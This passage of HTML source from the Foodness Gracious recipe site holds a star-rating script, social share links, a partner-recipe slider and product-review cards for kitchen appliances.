            "recipeInstructions": ${JSON.stringify(instructionsJSON, null, 2)}
          }
				`;
        
        const rating = page.ratings.average

        const script = document.createElement('script');
        script.setAttribute('type', 'application/ld+json');
        script.textContent = jsonLd;
        document.head.appendChild(script);
        
        function fillStars(rating) {
          if (rating === 0) {
            rating = 5
          }
          const fullStars = Math.floor(rating);
          const partialFillWidth = (rating - fullStars) * 24; // 24 is the width of the star
          const totalStars = 5;
          const fullColor = "white";
          const emptyColor = "#667273";

          // Fill full stars
          for (let i = 1; i <= fullStars; i++) {
            document.getElementById(`starPath${i}`).style.fill = fullColor;
            document.getElementById(`starPath${i}`).style.clipPath = "none";
          }

          // Fill the partial star
          if (fullStars < totalStars) {
            const partialStar = document.getElementById(`starPath${fullStars + 1}`);
            partialStar.style.fill = fullColor;
            partialStar.style.clipPath = `url(#clipStar${fullStars + 1})`;
            document
              .getElementById(`clipStar${fullStars + 1}`)
              .children[0].setAttribute("width", partialFillWidth);
          }

          // Reset the rest of the stars
          for (let i = fullStars + 2; i <= totalStars; i++) {
            document.getElementById(`starPath${i}`).style.fill = emptyColor;
            document.getElementById(`starPath${i}`).style.clipPath = "none";
          }
        }

        fillStars(rating); // Example usage

    });
</script></div></div></div></div></section><section class="section_share"><div class="padding-global"><div class="padding-section-medium"><div class="container-small"><div class="cta_component"><div class="cta_header"><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/655340b0ea548487511a5b12_fg-logo-main-light.svg" loading="lazy" width="232" height="233" alt="A white, fluffy chef&#x27;s hat with an orange band, logo of Foodness Gracious." class="recipe_img"/><h2>Did you make this recipe?</h2></div><div class="max-width-medium"><p>Tag <a href="https://www.instagram.com/foodnessgracious"><span class="text-style-link">@foodnessgracious</span></a> on Instagram and hashtag it <span class="text-color-orange">#foodnessgracious</span> so we can see all the deliciousness!</p></div><div class="cta_links"><a ma-element="copy-button" href="#" class="w-inline-block"><div class="icon-link is-copy w-embed"><svg 
	xmlns="http://www.w3.org/2000/svg" 
	viewBox="0 0 25 25" 
	fill="none"
  aria-labelledby="copyLink"
  role="img"
>
	<title id="emailIconTitle">Copy link icon.</title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.9589 7.67521V8.01521C21.9597 9.0813 21.535 10.1036 20.7789 10.8551L17.9589 13.6851C17.4328 14.2062 16.5851 14.2062 16.059 13.6851L15.959 13.5751C15.7684 13.3807 15.7684 13.0695 15.959 12.8751L19.3989 9.43519C19.766 9.05451 19.9673 8.54396 19.9589 8.01521V7.67521C19.9593 7.14218 19.747 6.63102 19.3689 6.25523L18.7189 5.60524C18.3431 5.2272 17.832 5.01482 17.2989 5.01524H16.9589C16.4259 5.01482 15.9148 5.2272 15.539 5.60524L12.099 9.0152C11.9046 9.20577 11.5934 9.20577 11.399 9.0152L11.289 8.9052C10.7679 8.37907 10.7679 7.53136 11.289 7.00522L14.119 4.16525C14.8755 3.42018 15.8972 3.00646 16.9589 3.01527H17.2989C18.3601 3.01443 19.3781 3.43531 20.1289 4.18525L20.7889 4.84525C21.5388 5.59603 21.9597 6.61404 21.9589 7.67521ZM9.60892 13.9551L14.8989 8.66521C14.9928 8.57056 15.1206 8.51731 15.2539 8.51731C15.3872 8.51731 15.515 8.57056 15.6089 8.66521L16.3089 9.3652C16.4035 9.45908 16.4568 9.58688 16.4568 9.7202C16.4568 9.85352 16.4035 9.98131 16.3089 10.0752L11.0189 15.3651C10.925 15.4598 10.7972 15.513 10.6639 15.513C10.5306 15.513 10.4028 15.4598 10.3089 15.3651L9.60892 14.6651C9.51427 14.5712 9.46103 14.4434 9.46103 14.3101C9.46103 14.1768 9.51427 14.049 9.60892 13.9551ZM14.5189 15.0151C14.3245 14.8245 14.0133 14.8245 13.8189 15.0151L10.3889 18.4251C10.0107 18.8056 9.49544 19.0181 8.95894 19.015H8.61894C8.0859 19.0155 7.57475 18.8031 7.19896 18.4251L6.54896 17.7751C6.17093 17.3993 5.95855 16.8881 5.95897 16.3551V16.0151C5.95855 15.482 6.17093 14.9709 6.54896 14.5951L9.96892 11.1551C10.1595 10.9607 10.1595 10.6496 9.96892 10.4551L9.85892 10.3451C9.33279 9.82407 8.48508 9.82407 7.95895 10.3451L5.13898 13.1751C4.38291 13.9267 3.95815 14.949 3.95899 16.0151V16.3651C3.96081 17.4228 4.38148 18.4367 5.12898 19.185L5.78897 19.845C6.53975 20.595 7.55777 21.0159 8.61894 21.015H8.95894C10.0124 21.0212 11.0257 20.6115 11.7789 19.875L14.6289 17.0251C15.15 16.4989 15.15 15.6512 14.6289 15.1251L14.5189 15.0151Z" fill="currentColor"/>
</svg></div><div class="icon-link is-checkmark w-embed"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  class="feather feather-check"
>
  <polyline points="20 6 9 17 4 12"></polyline>
</svg></div></a><a href="https://twitter.com/foodnessG" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="twitterIcon"
  role="img"
>
  <title id="twitterIcon">Twitter link icon.</title>
  <path d="M19.633 7.99704C19.646 8.17204 19.646 8.34604 19.646 8.52004C19.646 13.845 15.593 19.981 8.186 19.981C5.904 19.981 3.784 19.32 2 18.172C2.324 18.209 2.636 18.222 2.973 18.222C4.78599 18.2264 6.54765 17.6202 7.974 16.501C7.13342 16.4858 6.31858 16.2085 5.64324 15.7078C4.9679 15.2071 4.46578 14.5079 4.207 13.708C4.456 13.745 4.706 13.77 4.968 13.77C5.329 13.77 5.692 13.72 6.029 13.633C5.11676 13.4489 4.29647 12.9544 3.70762 12.2337C3.11876 11.5131 2.79769 10.6107 2.799 9.68004V9.63004C3.336 9.92904 3.959 10.116 4.619 10.141C4.06609 9.77363 3.61272 9.27507 3.29934 8.68983C2.98596 8.1046 2.82231 7.4509 2.823 6.78704C2.823 6.03904 3.022 5.35304 3.371 4.75504C4.38314 6.00006 5.6455 7.01861 7.07634 7.7447C8.50717 8.4708 10.0746 8.88826 11.677 8.97004C11.615 8.67004 11.577 8.35904 11.577 8.04704C11.5767 7.518 11.6807 6.9941 11.8831 6.50528C12.0854 6.01647 12.3821 5.57232 12.7562 5.19823C13.1303 4.82414 13.5744 4.52745 14.0632 4.32512C14.5521 4.12279 15.076 4.01878 15.605 4.01904C16.765 4.01904 17.812 4.50504 18.548 5.29104C19.4498 5.11666 20.3145 4.78747 21.104 4.31804C20.8034 5.24886 20.1738 6.03815 19.333 6.53804C20.1328 6.44682 20.9144 6.2365 21.652 5.91404C21.1011 6.71714 20.4185 7.42139 19.633 7.99704Z" fill="currentColor"/>
</svg></div></a><a href="https://www.facebook.com/pages/Foodness-Gracious/193134074064390" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="facebookIcon"
  role="img"
>
  <title id="facebookIcon">Facebook link icon.</title>
  <path d="M20 3H4C3.73478 3 3.48043 3.10536 3.29289 3.29289C3.10536 3.48043 3 3.73478 3 4V20C3 20.2652 3.10536 20.5196 3.29289 20.7071C3.48043 20.8946 3.73478 21 4 21H12.615V14.04H10.277V11.315H12.615V9.315C12.615 6.99 14.035 5.723 16.115 5.723C16.814 5.721 17.514 5.757 18.21 5.83V8.25H16.775C15.647 8.25 15.427 8.788 15.427 9.575V11.31H18.124L17.774 14.035H15.426V21H20C20.2652 21 20.5196 20.8946 20.7071 20.7071C20.8946 20.5196 21 20.2652 21 20V4C21 3.73478 20.8946 3.48043 20.7071 3.29289C20.5196 3.10536 20.2652 3 20 3Z" fill="currentColor"/>
</svg></div></a></div></div></div></div></div></section><section class="section_partner-recipes"><div class="partner-recipes_layout"><div class="slider-navigation-wrap"><div class="padding-global"><div class="container-large"><div class="slider-navigation"><div class="slider-pagination"><div class="slider-bullet is-active"></div><div class="slider-bullet"></div><div class="slider-bullet"></div></div><div class="slider-buttons"><button data-element="swiper-prev" class="slider-button swiper-prev swiper-button-disabled"><div ma-color="--color-primary--primary-300" ma-element="button" ma-interaction="button-arrow" class="slider-button-arrow w-embed"><svg
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  role="img"
  aria-labelledby="sliderLeftButton"
>
	<title id="sliderLeftButton">Slider left button.</title>
  <path
    d="M14.7568 9.99988H5.24553"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M9.99951 14.7549L5.24386 9.99923L9.99951 5.24358"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <rect x="0.5" y="0.5" width="19" height="19" rx="9.5" stroke="currentColor" />
</svg></div></button><button data-element="swiper-next" class="slider-button swiper-next"><div ma-color="--color-primary--primary-300" ma-element="button" ma-interaction="button-arrow" class="slider-button-arrow w-embed"><svg
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  role="img"
  aria-labelledby="sliderRightButton"
>
	<title id="sliderLeftButton">Slider right button.</title>
  <path
    d="M5.24316 10.0001H14.7545"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M10.0005 5.24512L14.7561 10.0008L10.0005 14.7564"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <rect x="0.5" y="0.5" width="19" height="19" rx="9.5" stroke="currentColor" />
</svg></div></button></div></div></div></div></div><div class="partner-recipes_list-wrap swiper w-dyn-list"><div role="list" class="partner-recipes_list swiper-wrapper w-dyn-items"><div role="listitem" class="partner-recipes_item swiper-slide w-dyn-item"><div class="partner-recipe_component"><div class="padding-global"><div class="container-large"><div class="partner-recipe_header"><div class="text-style-allcaps">In partnership with</div><div class="partner-recipe_logo-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679693f3a18f3d49c7a1e4b6_cabbot-logo.svg" loading="eager" alt="" class="partner-recipe_logo"/></div><h2 class="partner-recipe_heading">Game Day Frito Chili Cheese Dip</h2><p class="partner-recipe_description">Enjoy this chili cheese dip loaded with chili and topped with melted pepper jack, perfect for game day parties!</p><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="/recipes/game-day-frito-chili-cheese-dip" class="button is-light w-inline-block"><div>Read now</div></a></div></div></div><div class="partner-recipe_bottom"><div class="logos_list-wrap"><div class="logos_list"><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div></div></div><div class="padding-global"><div class="container-large"><div class="partner-recipe_img-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522f2b86185bea8c34d04df_chili-cheese-dip-02.avif" loading="lazy" alt="" class="partner-recipe_img"/></div></div></div></div></div></div><div role="listitem" class="partner-recipes_item swiper-slide w-dyn-item"><div class="partner-recipe_component"><div class="padding-global"><div class="container-large"><div class="partner-recipe_header"><div class="text-style-allcaps">In partnership with</div><div class="partner-recipe_logo-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0628bd788ccfb48c8e_premier-protein-logo%202.svg" loading="eager" alt="" class="partner-recipe_logo"/></div><h2 class="partner-recipe_heading">Cookies and Cream Coffee Cake</h2><p class="partner-recipe_description">A buttery and delicious tasting coffee cake made with cookies and cream protein shake and topped with crushed Oreo cookies! Perfect for any breakfast or brunch!</p><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="/recipes/cookies-cream-coffee-cake" class="button is-light w-inline-block"><div>Read now</div></a></div></div></div><div class="partner-recipe_bottom"><div class="logos_list-wrap"><div class="logos_list"><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div></div></div><div class="padding-global"><div class="container-large"><div class="partner-recipe_img-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e7bb6185bea8c344df9d_cookies-cream-coffee-cake-01.avif" loading="lazy" alt="" class="partner-recipe_img"/></div></div></div></div></div></div><div role="listitem" class="partner-recipes_item swiper-slide w-dyn-item"><div class="partner-recipe_component"><div class="padding-global"><div class="container-large"><div class="partner-recipe_header"><div class="text-style-allcaps">In partnership with</div><div class="partner-recipe_logo-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fd78f0e12304531e70c4_pete-gerry-logo.svg" loading="eager" alt="" class="partner-recipe_logo"/></div><h2 class="partner-recipe_heading">Egg Bun Sandwiches Three Ways</h2><p class="partner-recipe_description">Discover delicious egg-crafted sandwich recipes – a unique twist on classic favorites. Get creative with egg buns!</p><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="/recipes/egg-bun-sandwiches-three-ways" class="button is-light w-inline-block"><div>Read now</div></a></div></div></div><div class="partner-recipe_bottom"><div class="logos_list-wrap"><div class="logos_list"><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div></div></div><div class="padding-global"><div class="container-large"><div class="partner-recipe_img-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/65569092cf3ee9acc1913f82_pete-gerrys-eggwiches-05.avif" loading="lazy" alt="" sizes="(max-width: 767px) 92vw, (max-width: 991px) 94vw, (max-width: 1279px) 95vw, 96vw" srcset="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/65569092cf3ee9acc1913f82_pete-gerrys-eggwiches-05-p-500.avif 500w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/65569092cf3ee9acc1913f82_pete-gerrys-eggwiches-05-p-800.avif 800w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/65569092cf3ee9acc1913f82_pete-gerrys-eggwiches-05.avif 1200w" class="partner-recipe_img"/></div></div></div></div></div></div><div role="listitem" class="partner-recipes_item swiper-slide w-dyn-item"><div class="partner-recipe_component"><div class="padding-global"><div class="container-large"><div class="partner-recipe_header"><div class="text-style-allcaps">In partnership with</div><div class="partner-recipe_logo-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968e7c552d588123883f93_sabra-logo.svg" loading="eager" alt="" class="partner-recipe_logo"/></div><h2 class="partner-recipe_heading">Sabra Guacamole Toast with Mango and Lime</h2><p class="partner-recipe_description">Thick toast topped with Sabra Mango and Lime Veggie Fusion Guacamole. Add grilled mango slices and red pepper flakes for the ultimate guacamole toast.</p><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="/recipes/sabra-guacamole-toast-mango-lime" class="button is-light w-inline-block"><div>Read now</div></a></div></div></div><div class="partner-recipe_bottom"><div class="logos_list-wrap"><div class="logos_list"><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div></div></div><div class="padding-global"><div class="container-large"><div class="partner-recipe_img-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e4f12cc3d6ebe8ac8ad5_sabra-toasts-04.avif" loading="lazy" alt="" class="partner-recipe_img"/></div></div></div></div></div></div><div role="listitem" class="partner-recipes_item swiper-slide w-dyn-item"><div class="partner-recipe_component"><div class="padding-global"><div class="container-large"><div class="partner-recipe_header"><div class="text-style-allcaps">In partnership with</div><div class="partner-recipe_logo-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679693fe55f67ec044b40c3f_white-claw-logo.svg" loading="eager" alt="" class="partner-recipe_logo"/></div><h2 class="partner-recipe_heading">Ruby Grapefruit and Rosemary Sparkling Seltzer</h2><p class="partner-recipe_description">Summer should be all about refreshing sparkling seltzer drinks like this White Claw Ruby Grapefruit Hard Seltzer, Prosecco and fresh rosemary. So refreshing</p><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="/recipes/ruby-grapefruit-rosemary-sparkling-seltzer" class="button is-light w-inline-block"><div>Read now</div></a></div></div></div><div class="partner-recipe_bottom"><div class="logos_list-wrap"><div class="logos_list"><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div><div class="logos_group"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg" loading="eager" alt="" class="partner-logo"/><p class="x-logo">x</p><p class="fg-logo">Foodness Gracious</p></div></div></div><div class="padding-global"><div class="container-large"><div class="partner-recipe_img-wrap"><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e4eea4ef7a6f93533c93_grapefruit-seltzer-08.avif" loading="lazy" alt="" class="partner-recipe_img"/></div></div></div></div></div></div></div></div></div></section><section class="section_product-reviews"><div class="padding-global"><div class="padding-section-medium"><div class="container-large"><div class="section-header"><div class="section_header-content"><div class="section_category">Product reviews</div><div class="max-width-medium"><h2>Explore latest product reviews</h2></div><div class="max-width-medium"><p>Check out our product reviews to help equip your kitchen for all your cooking &amp; baking needs.</p></div></div><div class="section_button-wrap"><a ma-bg-color="--color-primary--primary-600" ma-element="button" ma-interaction="button-secondary-dark" href="/reviews" class="button is-secondary w-inline-block"><div class="button_bg"></div><div class="button_text">Browse All reviews</div></a></div></div><div class="spacer-xlarge"></div><div class="reviews_list-wrap w-dyn-list"><div role="list" class="reviews_list w-dyn-items"><div id="w-node-_80755483-71f3-f506-41d9-eb7498445b97-899d52f6" data-w-id="80755483-71f3-f506-41d9-eb7498445b97" style="border-color:rgb(233,177,176);background-color:rgb(37,64,57)" role="listitem" class="reviews_item w-dyn-item"><a id="w-node-_80755483-71f3-f506-41d9-eb7498445b98-899d52f6" href="/reviews/vacuum-sealer-machine" class="review-card_link w-inline-block"><div class="review-card_img-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f3187c4a21d1a5da8ed80_vacuum%20sealer.png" sizes="(max-width: 479px) 91vw, (max-width: 991px) 44vw, (max-width: 1279px) 30vw, 31vw" srcset="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f3187c4a21d1a5da8ed80_vacuum%20sealer-p-500.png 500w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f3187c4a21d1a5da8ed80_vacuum%20sealer-p-800.png 800w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f3187c4a21d1a5da8ed80_vacuum%20sealer-p-1080.png 1080w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f3187c4a21d1a5da8ed80_vacuum%20sealer.png 1200w" class="review-card_img"/></div><div id="w-node-_80755483-71f3-f506-41d9-eb7498445b9b-899d52f6" class="review-card_content-wrap"><div class="review-card_header"><div class="card-header"><div class="card-category">Appliances</div><div style="opacity:0" class="text-size-tiny">Read</div></div><h3 class="card-heading">The Best Vacuum Sealer Machine: A Buyer’s Guide</h3></div><p> Looking for the best Vacuum Sealer Machine? Check out our comprehensive buyer&#x27;s guide and reviews of the market&#x27;s top Vacuum Sealer Machine.</p></div></a></div><div id="w-node-_80755483-71f3-f506-41d9-eb7498445b97-899d52f6" data-w-id="80755483-71f3-f506-41d9-eb7498445b97" style="border-color:rgb(233,177,176);background-color:rgb(37,64,57)" role="listitem" class="reviews_item w-dyn-item"><a id="w-node-_80755483-71f3-f506-41d9-eb7498445b98-899d52f6" href="/reviews/chocolate-fountain-machine" class="review-card_link w-inline-block"><div class="review-card_img-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f349bb2eea1e2219405f8_chocolate%20fountain%20(1).png" sizes="(max-width: 479px) 91vw, (max-width: 991px) 44vw, (max-width: 1279px) 30vw, 31vw" srcset="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f349bb2eea1e2219405f8_chocolate%20fountain%20(1)-p-500.png 500w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f349bb2eea1e2219405f8_chocolate%20fountain%20(1)-p-800.png 800w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f349bb2eea1e2219405f8_chocolate%20fountain%20(1)-p-1080.png 1080w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672f349bb2eea1e2219405f8_chocolate%20fountain%20(1).png 1200w" class="review-card_img"/></div><div id="w-node-_80755483-71f3-f506-41d9-eb7498445b9b-899d52f6" class="review-card_content-wrap"><div class="review-card_header"><div class="card-header"><div class="card-category">Appliances</div><div style="opacity:0" class="text-size-tiny">Read</div></div><h3 class="card-heading">The Best Chocolate Fountain Machine: A Buyer’s Guide</h3></div><p>Looking for the best Chocolate Fountain Machine? Check out our comprehensive buyer&#x27;s guide and reviews of the market&#x27;s top Chocolate Fountain Machines.</p></div></a></div><div id="w-node-_80755483-71f3-f506-41d9-eb7498445b97-899d52f6" data-w-id="80755483-71f3-f506-41d9-eb7498445b97" style="border-color:rgb(233,177,176);background-color:rgb(37,64,57)" role="listitem" class="reviews_item w-dyn-item"><a id="w-node-_80755483-71f3-f506-41d9-eb7498445b98-899d52f6" href="/reviews/sparkling-water-maker" class="review-card_link w-inline-block"><div class="review-card_img-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/672b520fd468ec537e6c88ef_sparkling%20water.png" class="review-card_img"/></div><div id="w-node-_80755483-71f3-f506-41d9-eb7498445b9b-899d52f6" class="review-card_content-wrap"><div class="review-card_header"><div class="card-header"><div class="card-category">Appliances</div><div style="opacity:0" class="text-size-tiny">Read</div></div><h3 class="card-heading">The Best Sparkling Water Maker: A Buyer’s Guide</h3></div><p>Looking for the best Sparkling Water Maker? Check out our comprehensive buyer&#x27;s guide and reviews of the market&#x27;s top Sparkling Water Makers and Soda Stream Machine.</p></div></a></div></div></div></div></div></div></section><section class="section_recipes hide"><div class="padding-global"><div class="padding-section-medium"><div class="container-large"><div class="section-header"><div class="section_header-content"><div class="section_category">Similar recipes</div><div class="max-width-medium"><h2>Explore more recipes in this category</h2></div><div class="max-width-medium"><p>Our recipes will empower you to be the best home chef possible.  Check out more recipes to create in your kitchen!</p></div></div><div class="section_button-wrap"><a ma-bg-color="--color-primary--primary-600" ma-element="button" ma-interaction="button-secondary-dark" href="/recipes" class="button is-secondary w-inline-block"><div class="button_bg"></div><div class="button_text">Browse All recipes</div></a></div></div><div class="spacer-xlarge"></div><div class="recipes-filter_recipes"><div class="recipes_list-wrap w-dyn-list"><div role="list" class="recipes_list w-dyn-items"><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f1-899d52f6" role="listitem" class="recipes_item w-dyn-item"><a id="w-node-fe04b2e6-9a9f-35b9-f6c0-1376a3372184-899d52f6" href="/recipes/turkish-lahmacun" class="recipe-card_link w-inline-block"><div id="w-node-_02da8041-6b71-43d6-b3cf-afeab8e0f22a-899d52f6" class="w-layout-grid recipe-card_component"><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f2-899d52f6" class="recipe-card_img-wrap"><img alt="" loading="lazy" 